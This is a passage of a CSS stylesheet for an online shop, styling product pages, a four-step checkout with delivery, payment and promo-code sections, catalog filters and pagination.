  font-weight: bold;
  font-size: 30px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content blockquote {
  margin: 20px 0;
}

.type_content blockquote div {
  border-radius: 2px;
  background-color: #ffffff;
  font-style: italic;
  margin-bottom: 15px;
  color: rgba(0, 0, 17, 0.7);
  line-height: 1.5;
  padding: 15px 20px;
}

.type_content blockquote p {
  margin: 0;
  font-weight: 700;
  padding-left: 20px;
}

.type_table_wrapper {
  margin: 20px 0;
  overflow-x: auto;
}

.type_content table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
  border: 0;
}

.type_content table td {
  border-bottom: 1px solid #ebebeb;
  text-align: left;
  padding: 20px;
  background: #fff;
  font-size: 15px;
  color: #000011;
}

.type_content table tr:first-child td {
  background: #25486d;
  font-size: 16px;
  border: 0;
  color: #fff;
  border-right: 1px solid #516d8a;
}

.type_content table tr:first-child td:last-child {
  border: 0;
}

.button {
  display: block;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  padding: 0 25px;
  /*max-width: 170px;*/
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
  margin-bottom: 10px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
}

.button.type1 {
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
}

.button.type2 {
  background: #ef6064;
}

.button.type3 {
  background: #9b2b2e;
}

.button.type4 {
  background: #c2c2c2;
}

.type_bnr {
  width: 260px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px 25px;
  text-align: center;
  background: #fff;
  margin: 20px 0;
}

.type_bnr_cat {
  font-size: 14px;
  color: rgba(0, 0, 17, 0.7);
  margin-bottom: 20px;
}

.type_bnr_title {
  margin-bottom: 25px;
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  line-height: 1;
}

.type_bnr_button {
  display: block;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  width: 166px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  margin: 0 auto;
}

.type_bnr_button:hover {
  background: #ef6064;
}

.type_input {
  display: block;
  width: 280px;
  margin: 40px 0;
  position: relative;
}

.type_input input[type="text"] {
  display: block;
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding: 0 25px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
}

.type_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]:focus {
  -webkit-box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
  box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
}

.type_input_wrong input[type="text"] {
  border: 1px solid #ff0000;
}

.type_input_wrong_message {
  width: 131px;
  background: url(../img/type_input_wrong.png) no-repeat center;
  height: 27px;
  line-height: 27px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 18px;
  font-size: 12px;
  color: #ffffff;
  position: absolute;
  left: calc(100% + 7px);
  top: 50%;
  margin-top: -13px;
}

/* Product page */

.product_container {
  margin-bottom: 10px;
  background-color: #ffffff;
  padding: 25px;
  font-size: 0;
}

.product_slider {
  display: inline-block;
  position: relative;
  vertical-align: top;
  width: calc(100% - 360px);
}

.product_slider_big {
  margin-bottom: 10px;
  text-align: center;
}

.product_slider_nav {
  text-align: center;
  padding: 0 15px;
}

.product_slider_prev {
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 18px;
  background: url(../img/product_slider_prev.png) no-repeat center;
  margin-right: 4px;
}

.product_slider_thumbs {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 44px);
}

.product_slider_thumb {
  display: inline-block;
  vertical-align: middle;
  max-width: 73px;
  margin: 0 4px 8px 4px;
}

.product_slider_thumb:hover,
.product_slider_thumb.active {
  outline: 2px solid #b2b2ff;
  outline-offset: -2px;
}

.product_slider_next {
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 18px;
  background: url(../img/product_slider_next.png) no-repeat center;
  margin-left: 4px;
}

.nivoZoomHover {
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 9;
  width: 100%;
  height: 100%;
  cursor: pointer;
}

.nivoCaption {
  display: none;
  position: absolute;
  z-index: 110;
  text-align: center;
  background: #010101;
  color: #fff;
  padding: 4px 0;
  overflow: hidden;
}

.product_description {
  display: inline-block;
  vertical-align: top;
  width: 330px;
  margin-left: 30px;
}

.product_prices_container {
  margin-bottom: 25px;
  line-height: 1;
}

.product_price {
  display: inline-block;
  vertical-align: top;
  margin-right: 15px;
  font-size: 30px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.product_price_old {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-decoration: line-through;
  font-family: "Bebas";
}

.product_have {
  margin-bottom: 25px;
}

.product_dont_have {
  margin-bottom: 25px;
}

.product_have_buttons {
  margin-bottom: 25px;
  font-size: 0;
}

.product_have_quantity {
  display: inline-block;
  vertical-align: middle;
  width: 150px;
  margin-right: 15px;
  border-radius: 4px;
  border: 1px solid #f0f0f0;
}

.product_have_quantity_minus {
  display: inline-block;
  vertical-align: middle;
  width: 45px;
  height: 49px;
  background: url(../img/have_minus.png) no-repeat center;
}

.product_have_quantity input[type="text"] {
  display: inline-block;
  vertical-align: middle;
  height: 49px;
  line-height: 49px;
  background: none;
  padding: 0 3px;
  width: 52px;
  border: 0;
  border-left: 1px solid #f0f0f0;
  border-right: 1px solid #f0f0f0;
  text-align: center;
  font-size: 18px;
  color: #808080;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
  font-weight: 700;
}

.product_have_quantity_plus {
  display: inline-block;
  vertical-align: middle;
  width: 45px;
  height: 49px;
  background: url(../img/have_plus.png) no-repeat center;
}

.product_have_to_cart {
  display: inline-block;
  vertical-align: middle;
  width: 163px;
  height: 51px;
  line-height: 51px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 15px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.product_have_to_cart:hover {
  background: #ef6064;
}

.dont_have_tell {
  background: #25486d;
  margin-right: 7px;
}

.dont_have_tell:hover {
  background: #5f88b3;
}

.dont_have_buy {
  background: #c1272c;
}

.dont_have_buy:hover {
  background: #ef6064;
}

.hiddenBlock {
  display: none;
}

.btn-buy.only_preorder {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  line-height: 1;
  color: #ffffff;
  border-radius: 3px;
  font-size: 14px;
  padding: 10px 0;
  background: #c1272c;
  max-width: 95px;
  width: 100%;
}

.btn-buy.only_preorder strong {
  display: block;
  text-transform: uppercase;
}

.btn-buy.only_preorder.btnAfterBuy,
.btn-buy.only_preorder:hover {
  background: #ef6064;
}

.btn-buy.only_preorder.btnAfterBuy {
  text-transform: uppercase;
  font-weight: bold;
  padding: 17px 0;
}

.dont_have_button {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
}

.dont_have_button.hiddenBlock,
.item_one_to_cart.hiddenBlock {
  display: none;
}

.dont_have_button strong {
  display: block;
  text-transform: uppercase;
}

.product_have_links {
  font-size: 0;
  line-height: 1.5;
}

.product_have_left {
  display: inline-block;
  vertical-align: middle;
  width: 40%;
  text-align: left;
  visibility: hidden;
}

.product_have_right {
  display: inline-block;
  vertical-align: middle;
  width: 60%;
  text-align: right;
}

.product_have_link {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/product_have_link.png) no-repeat left center;
  font-size: 18px;
  color: #000011;
}

.product_to_fav_link {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/product_to_fav_link.png) no-repeat left center;
  font-size: 13px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.product_to_fav_link:hover {
  background: url(../img/product_to_fav_link_hover.png) no-repeat left center;
}

.product_to_fav_link.active {
  background: url(../img/product_to_fav_link_hover.png) no-repeat left center;
}

.dont_have_for_oder {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/dont_have_per_order.png) no-repeat left center;
  font-size: 18px;
  color: #000011;
}

.dont_have_fav {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/dont_have_fav.png) no-repeat left center;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  font-family: "Bebas";
}

.product_parameters {
  width: 100%;
  border: 0;
  border-collapse: collapse;
  table-layout: fixed;
}

.product_parameters tr td {
  padding: 8px 0;
}

.product_parameters tr td:first-child {
  width: 50%;
  text-align: left;
  font-size: 15px;
  color: #000011;
}

.product_parameters tr td:last-child {
  width: 50%;
  text-align: right;
  font-size: 15px;
  color: #000011;
  font-weight: 700;
}

.product_parameters tr td {
  border-bottom: 1px solid #f5f5f5;
}

.product_parameters tr:last-child td {
  border: 0;
}

.another_products_header {
  font-size: 30px;
  margin: 0 0 30px 0;
  text-transform: uppercase;
  font-family: "Bebas";
  color: #000011;
  line-height: 1;
}

.product_text_container {
  margin-bottom: 35px;
}

.product_text {
  padding-top: 1px;
  font-size: 15px;
  color: rgba(0, 0, 17, 0.7);
  line-height: 1.4;
}

#easy_zoom {
  width: 250px;
  height: 250px;
  border: 5px solid #fff;
  background: #fff;
  color: #333;
  position: absolute;
  top: 0;
  right: -260px;
  overflow: hidden;
  -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
  line-height: 400px;
  text-align: center;
  z-index: 1001;
}

#easy_zoom img {
  max-width: inherit;
}

/* Ordering page */

.ordering_steps_container {
  font-size: 0;
  text-align: center;
  margin-bottom: 35px;
}

.ordering_step {
  display: inline-block;
  vertical-align: top;
  width: 80px;
  margin-right: 120px;
  position: relative;
}

.ordering_step:last-child {
  margin-right: 0;
}

.ordering_step_img {
  width: 79px;
  height: 79px;
  margin: 0 auto 25px auto;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.ordering_step:after {
  content: "";
  height: 1px;
  width: 120px;
  background: #fff;
  position: absolute;
  left: 100%;
  top: 38px;
}

.ordering_step:last-child:after {
  display: none;
}

.ordering_step_title {
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  font-family: "Bebas";
}

.ordering_step:hover .ordering_step_title,
.ordering_step.active .ordering_step_title {
  color: #000011;
}

.step1 .ordering_step_img {
  background: url(../img/step1.png) no-repeat center;
}

.step1:hover .ordering_step_img,
.step1.active .ordering_step_img {
  background: url(../img/step1_h.png) no-repeat center;
}

.step2 .ordering_step_img {
  background: url(../img/step2.png) no-repeat center;
}

.step2:hover .ordering_step_img,
.step2.active .ordering_step_img {
  background: url(../img/step2_h.png) no-repeat center;
}

.step3 .ordering_step_img {
  background: url(../img/step3.png) no-repeat center;
}

.step3:hover .ordering_step_img,
.step3.active .ordering_step_img {
  background: url(../img/step3_h.png) no-repeat center;
}

.step4 .ordering_step_img {
  background: url(../img/step4.png) no-repeat center;
}

.step4:hover .ordering_step_img,
.step4.active .ordering_step_img {
  background: url(../img/step4_h.png) no-repeat center;
}

/* Step 1 */

.ordering_user_type {
  font-size: 0;
  margin-bottom: 25px;
}

.ordering_user_type_one {
  display: inline-block;
  vertical-align: middle;
}

.ordering_user_type_one:first-child {
  margin-right: 25px;
}

.ordering_user_type_one input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: none;
  vertical-align: top;
  outline: none;
}

.ordering_user_type_one label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  /*margin-left: 10px;*/
  cursor: pointer;
}

.ordering_user_type_one label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/ordering_user_type_nocheck.png) no-repeat center;
  /*position: absolute;
    top: 0;
    left: -30px;*/
  display: inline-block;
  margin: 0 10px -4px 0;
}

.ordering_user_type_one input[type="radio"]:checked + label {
  color: #000017;
}

.ordering_user_type_one input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.social_login_container {
  font-size: 0;
  margin-bottom: 30px;
  border-radius: 3px;
  background-color: #25486d;
  padding: 17px 20px;
  text-align: center;
}

.social_login_one {
  display: inline-block;
  vertical-align: middle;
  margin-right: 40px;
}

.social_login_one:last-child {
  margin-right: 0;
}

.social_login_one_img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}

.social_login_one_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #ebebeb;
  font-weight: 700;
  font-family: "Bebas";
}

.step1_content_text {
  font-size: 16px;
  color: #000011;
  margin-bottom: 25px;
}

.step1_inputs {
  font-size: 0;
  margin-bottom: 25px;
}

.step1_input {
  display: inline-block;
  vertical-align: middle;
  width: calc(33.333% - 4px);
  margin: 0 6px 6px 0;
  position: relative;
}

.step1_input_question {
  width: 26px;
  height: 26px;
  background: url(../img/step1_question.png) no-repeat center;
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -13px;
}

.step1_input:nth-child(3n + 3) {
  margin-right: 0;
}

.step1_input input[type="text"],
.step1_inputs select {
  display: block;
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding: 0 41px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
}

.step1_inputs select {
  max-width: 259px;
  margin: 0 auto;
  padding: 0;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  margin: 0 6px 6px 0;
}

.withq input[type="text"] {
  padding: 0 45px 0 20px;
}

.step1_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]:focus,
.step1_inputs select:focus {
  -webkit-box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
  box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
}

.step1_textarea {
  margin-bottom: 30px;
}

.step1_textarea label {
  display: block;
  margin-bottom: 25px;
}

.step1_textarea textarea {
  display: block;
  height: 87px;
  background: #fff;
  padding: 20px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
  resize: none;
}

.step1_textarea textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_textarea textarea:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_textarea textarea::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.next_step_container {
  text-align: right;
}

.next_step_container input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  margin: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
}

.next_step_link {
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.next_step_container input[type="submit"]:hover,
.next_step_link:hover {
  background: #ef6064;
}

/* Step 2*/

.step2_delivery_container {
  margin-bottom: 10px;
  padding: 20px;
  border-radius: 3px;
  background-color: #ffffff;
}

.step2_delivery_container.so_style {
  background-color: #3d638a;
  color: #fff;
}

.step2_delivery_title {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 15px;
}

.step2_delivery_container.so_style .step2_delivery_title {
  color: #fff;
}

.step2_delivery_description {
  font-size: 16px;
  color: #000011;
  margin-bottom: 15px;
}

.step2_delivery_container.so_style .step2_delivery_description {
  color: #fff;
}

.step2_delivery_last {
  font-size: 0;
}

.step2_delivery_form {
  display: inline-block;
  vertical-align: middle;
}

.step2_delivery_select {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  width: 294px;
}

.step2_delivery_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 109px;
  height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  margin: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
}

.step2_delivery_container.so_style .step2_delivery_form input[type="submit"] {
  background: #4e749b;
}

.step2_delivery_misc {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  text-transform: uppercase;
  margin-left: 25px;
}

.step2_delivery_container.so_style .step2_delivery_misc {
  color: #fff;
}

.step2_content .next_step_container {
  margin-top: 30px;
}

/* Step 3 */

.step3_payment {
  font-size: 0;
}

.step3_payment_one {
  display: inline-block;
  vertical-align: top;
  margin: 0 10px 10px 0;
  border-radius: 3px;
  background-color: #ffffff;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: calc(33.333% - 7px);
  padding: 10px 18px;
  min-height: 71px;
}

.step3_payment_one:hover,
.step3_payment_one.active {
  background: none;
  border: 1px solid #c1272c;
}

.step3_payment_one:nth-child(3n + 3) {
  margin-right: 0;
}

.step3_payment_one_img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  height: 59px;
  line-height: 59px;
}

.step3_payment_one_img img {
  vertical-align: middle;
}

.step3_payment_one_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
}

.step3_promocode {
  margin-bottom: 30px;
  border-radius: 3px;
  background-color: #25486d;
  padding: 20px;
  font-size: 0;
}

.step3_promocode_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #ffffff;
  margin-right: 5px;
  width: calc(100% - 445px);
}

.step3_promocode_form {
  display: inline-block;
  vertical-align: middle;
  width: 440px;
}

.step3_promocode_input {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  width: 294px;
}

.step3_promocode_input input[type="text"] {
  display: block;
  height: 40px;
  line-height: 40px;
  background: #ecf1f6;
  padding: 0 20px;
  width: calc(100% - 40px);
  border: 0;
  text-align: left;
  font-size: 14px;
  color: #000011;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.step3_promocode_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 130px;
  text-align: center;
  text-transform: uppercase;
  height: 40px;
  background: #4e749b;
  font-size: 14px;
  font-weight: 700;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

/* Step 4 */

.step4_final_price {
  margin-bottom: 30px;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  text-transform: uppercase;
}

.step4_products_container {
  margin-bottom: 30px;
}

.step4_products_one {
  display: block;
  font-size: 0;
  margin-bottom: 10px;
}

.step4_products_img {
  display: inline-block;
  vertical-align: middle;
  width: 82px;
  margin-right: 30px;
}

.step4_products_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 15px;
  color: #000011;
  width: calc(100% - 112px);
}

.step4_privacy {
  display: inline-block;
  vertical-align: middle;
  margin-right: 35px;
  color: #000011;
  font-size: 14px;
  font-weight: 700;
  font-family: "Bebas";
  text-transform: uppercase;
}

.step4_privacy a {
  text-decoration: underline;
  color: #3d638a;
}

.step4_payment {
  border-radius: 3px;
  background-color: #ffffff;
  margin-bottom: 20px;
  padding: 17px 20px;
}

/* Model page */

.model_container {
  font-size: 0;
}

.model_one {
  display: inline-block;
  vertical-align: top;
  border-radius: 3px;
  background-color: #ffffff;
  margin: 0 0 30px 0;
  width: calc(50% - 16px);
  overflow: hidden;
}

.model_one:nth-child(odd) {
  margin-right: 32px;
}

.model_one_img img {
  min-width: 100%;
}

.model_one_content {
  padding: 20px;
}

.model_one_subtitle {
  color: #000011;
  font-size: 16px;
  margin-bottom: 5px;
}

.model_one_title {
  color: #000011;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 10px;
}

.model_one_body {
  font-size: 15px;
  color: rgba(0, 0, 17, 0.7);
  line-height: 1.4;
  margin-bottom: 15px;
}

.model_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.pager_container {
  text-align: right;
  font-size: 0;
}

.pager {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}

.pager_prev {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_prev.png) no-repeat center;
}

.pager_numbers {
  display: inline-block;
  vertical-align: middle;
  width: 280px;
}

.pager_number {
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
}

.pager_number:hover,
.pager_number.active {
  color: #fff;
  background-color: #25486d;
}

.pager_next {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_next.png) no-repeat center;
}

/* Catalog page */

.catalog_text_wrapper {
}

.catalog_text_section {
  padding: 40px 0;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  line-height: 1.4;
}

.filters_container {
  margin-bottom: 15px;
}

.filter_one {
  margin-bottom: 15px;
  background-color: #ffffff;
  padding: 20px;
}

.filter_one_title {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 20px;
  line-height: 1;
}

.filter_one_brands {
  margin: 10px 0;
  font-size: 0;
}

.filter_one_brand {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.7);
  margin-right: 10px;
  line-height: 1.6;
}

.filter_one_brand_cancel {
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  background: url(../img/filter_one_brand_cancel.png) no-repeat center;
  margin-left: 3px;
}

.filter_one_clean_link {
  display: block;
  font-size: 14px;
  color: #438fde;
  text-decoration: underline;
}

.filter_one_inputs {
  font-size: 0;
  margin-bottom: 30px;
}

.filter_one_inputs_text {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000011;
  margin: 0 17px;
}

.filter_one_inputs_text:first-child {
  margin-left: 0;
}

.filter_one_inputs input[type="text"] {
  display: inline-block;
  vertical-align: middle;
  width: 70px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 5px;
  background-color: #f4f4f4;
  border: 0;
  background: #f4f4f4;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-family: "PT Sans";
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  padding: 0 5px;
}

.filter_one_inputs.engInput input[type="text"] {
  width: 64px;
}

.filter_one_toddler {
  margin: 10px 0;
  height: 1px;
  background: #c2c2c2;
}

.filter_one_toddler_inner {
  margin-left: 20%;
  width: 30%;
  height: 1px;
  background: #c1272c;
  position: relative;
}

.filter_one_toddler_start {
  width: 16px;
  height: 16px;
  background: url(../img/toddler_button.png) no-repeat center;
  cursor: pointer;
  position: absolute;
  left: -8px;
  top: -8px;
}

.filter_one_toddler_start_end {
  width: 16px;
  height: 16px;
  background: url(../img/toddler_button.png) no-repeat center;
  cursor: pointer;
  position: absolute;
  right: -8px;
  top: -8px;
}

.filter_one_radio {
  font-size: 0;
}

.filter_one_radio {
  padding: 15px 0;
  position: relative;
}

.filter_one_radio:after {
  content: "";
  height: 1px;
  width: 260px;
  background: #e1e1e1;
  position: absolute;
  left: -20px;
  top: 100%;
}

.filter_one_radio:last-child:after {
  display: none;
}

.filter_one_radio input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: inline-block;
  vertical-align: top;
  outline: none;
}

.filter_one_radio label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #000011;
  position: relative;
  margin-left: 15px;
}

.filter_one_radio label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/filter_nocheck.png) no-repeat center;
  position: absolute;
  top: 0;
  left: -35px;
}

.filter_one_radio input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.catalog_show_first {
  border-radius: 5px;
  background-color: #052a51;
  margin-bottom: 35px;
  font-size: 0;
  padding: 25px;
}

.catalog_show_first_title {
  display: inline-block;
  vertical-align: middle;
  width: 120px;
  margin-left: 15px;
  font-size: 16px;
  color: #f4f4f4;
}

.catalog_show_first_options {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 135px);
}

.catalog_show_first_options label[for="catalog_show_first_price"] a i {
  height: 16px;
  width: 12px;
  display: inline-block;
}

.catalog_show_first_options i.sort-asc {
  background: url(../img/sorting-arrows.png);
}

.catalog_show_first_options i.sort-desc {
  background: url(../img/sorting-arrows.png) 100%;
}

.catalog_show_first_option {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  text-align: left;
}

.catalog_show_first_option:last-child {
  margin-right: 0;
}

.catalog_show_first_option input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: inline-block;
  vertical-align: top;
  outline: none;
}

.catalog_show_first_title a {
  text-decoration: underline;
  color: #b1b0b0;
}

.htmlmap p {
  margin: 0;
}

.product_parameters a {
  text-decoration: underline;
}

.catalog_show_first_option label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #b1b0b0;
  position: relative;
  margin-left: 15px;
}

.catalog_show_first_option label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/ordering_user_type_nocheck.png) no-repeat center;
  position: absolute;
  top: 0;
  left: -35px;
}

.catalog_show_first_option input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.catalog_show_first_option input[type="radio"]:checked + label {
  color: #f4f4f4;
}

.catalog_misc_container {
  margin-bottom: 25px;
  font-size: 0;
}

.catalog_misc_left {
  display: inline-block;
  vertical-align: middle;
  width: 320px;
}

.catalog_misc_all {
  display: inline-block;
  vertical-align: middle;
  margin-right: 30px;
  padding-left: 30px;
  background: url(../img/catalog_misc_all.png) no-repeat left center;
  font-size: 16px;
  color: #000011;
}

.catalog_misc_discount {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/percent-sign1.png) no-repeat left center;
  font-size: 16px;
  color: #c1272c;
}

.catalog_misc_right {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 320px);
  text-align: right;
}

.catalog_misc_show_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #000011;
  margin-right: 15px;
}

.catalog_misc_show {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}

.catalog_misc_show_link {
  display: inline-block;
  vertical-align: middle;
  margin: 0 1px;
  font-size: 16px;
  color: #727272;
  border-radius: 3px;
  line-height: 1;
  padding: 15px;
}

.catalog_misc_show_link:hover,
.catalog_misc_show_link.active {
  color: #000011;
  background-color: #ffffff;
}

/*пагинация*/

ul.pager_numbers {
  margin: 0;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  width: auto;
}

ul.pager_numbers li {
  display: inline-block;
}

ul.pager_numbers li span {
  font-size: 18px;
  font-weight: 700;
  border-radius: 3px;
  color: #000011;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
}

ul.pager_numbers li a {
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

ul.pager_numbers li.selected a {
  color: #fff;
  background-color: #25486d;
}

ul.pager_numbers li:first-child a.inline-link {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_prev.png) no-repeat center;
  margin-right: 20px;
  position: relative;
  top: -6px;
}

ul.pager_numbers li:last-child a.inline-link {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
